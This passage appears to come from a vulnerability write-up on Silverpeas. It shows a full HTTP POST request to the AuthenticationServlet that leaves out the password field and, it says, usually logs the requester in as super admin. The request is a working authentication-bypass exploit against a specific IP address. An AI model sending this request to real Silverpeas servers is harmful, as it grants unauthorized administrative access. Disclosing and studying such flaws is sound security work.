 But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
Then the login attempt will (usually) succeed and redirect you to the main page, now logged in as a super admin.